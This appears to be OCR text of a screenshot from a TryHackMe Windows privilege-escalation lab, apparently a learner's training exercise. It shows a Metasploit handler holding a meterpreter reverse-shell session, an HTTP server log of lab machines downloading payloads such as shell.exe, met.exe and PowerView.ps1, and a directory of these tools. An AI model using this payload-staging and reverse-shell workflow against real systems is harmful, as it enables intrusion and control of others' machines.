 File Machine View Input Devices Help
Activities Terminator Dec 11 08:09
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc 173x25
resource (winPEAS.bat)> SET /A "PercentageTrack=PercentageTrack+Percentage"
[-] Unknown command: SET.
resource (winPEAS.bat)> TITLE WinPEAS - Windows local Privilege Escalation Awesome Script - Scanning... !PercentageTrack!%%
[-] Unknown command: TITLE.
resource (winPEAS.bat)> EXIT /B
[-] Unknown command: EXIT.
resource (winPEAS.bat)> :ColorLine
[-] Unknown command: :ColorLine.
resource (winPEAS.bat)> SET "CurrentLine=%~1"
[-] Unknown command: SET.
resource (winPEAS.bat)> FOR /F "delims=" %%A IN ('FORFILES.EXE /P %~dp0 /M %~nx0 /C "CMD /C ECHO.!CurrentLine!"') DO ECHO.%%A
[-] Unknown command: FOR.
resource (winPEAS.bat)> EXIT /B
[-] Unknown command: EXIT.
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows WIN-QBA94KB3IOF\user @ WIN-QBA94KB3IOF 10.13.26.184:4444 -> 10.10.201.233:49704 (10.10.201.233)
msf5 exploit(multi/handler) > sessions
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc 78x14
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.188.116 - - [10/Dec/2021 23:03:40] "GET /met.exe HTTP/1.1" 200 -
10.10.188.116 - - [10/Dec/2021 23:09:52] "GET /accesschk.exe HTTP/1.1" 200 -
10.10.188.116 - - [10/Dec/2021 23:14:02] "GET /PowerView.ps1 HTTP/1.1" 200 -
10.10.188.116 - - [10/Dec/2021 23:19:02] "GET /PowerView.ps1 HTTP/1.1" 200 -
10.10.188.116 - - [10/Dec/2021 23:27:32] "GET /rev.exe HTTP/1.1" 200 -
10.10.43.85 - - [11/Dec/2021 07:16:37] "GET / HTTP/1.1" 200 -
10.10.43.85 - - [11/Dec/2021 07:16:40] code 404, message File not found
10.10.43.85 - - [11/Dec/2021 07:16:40] "GET /favicon.ico HTTP/1.1" 404 -
10.10.43.85 - - [11/Dec/2021 07:16:42] "GET /shell.exe HTTP/1.1" 200 -
10.10.43.85 - - [11/Dec/2021 07:16:50] "GET /shell.exe HTTP/1.1" 200 -
10.10.43.85 - - [11/Dec/2021 07:18:11] "GET /shell.exe HTTP/1.1" 200 -
10.10.201.233 - - [11/Dec/2021 08:06:55] "GET /shell.exe HTTP/1.1" 200 -
kali@kali: ~/Desktop/TryHackMe/Learning_Paths/Offensive_Pentesting/Windows_Priv_Esc 92x15
drwxr-xr-x 6 kali kali 4096 Dec 11 08:01 ..
-rw-r--r-- 1 kali kali 857472 Jun 22 14:58 accesschk64a.exe
-rw-r--r-- 1 kali kali 759680 Jun 22 14:58 accesschk64.exe
-rw-r--r-- 1 kali kali 1379216 Jun 22 14:58 accesschk.exe
-rw-r--r-- 1 kali kali 981026 Dec 10 23:08 AccessChk.zip
-rw-r--r-- 1 kali kali 7168 Dec 10 23:38 common.exe
-rw-r--r-- 1 kali kali 7490 Jun 22 14:57 Eula.txt
-rw-r--r-- 1 kali kali 73802 Dec 10 23:02 met.exe
-rw-r--r-- 1 kali kali 361920 Dec 10 23:12 PowerView.ps1
-rw-r--r-- 1 kali kali 73802 Dec 11 07:30 rev.exe
-rw-r--r-- 1 kali kali 73802 Dec 11 07:16 shell.exe
-rwxr-xr-x 1 kali kali 35107 Dec 10 23:34 winPEAS.bat
(kali㉿kali)-[~/…/TryHackMe/Learning_Paths/Offensive_Pentesting/Windo
$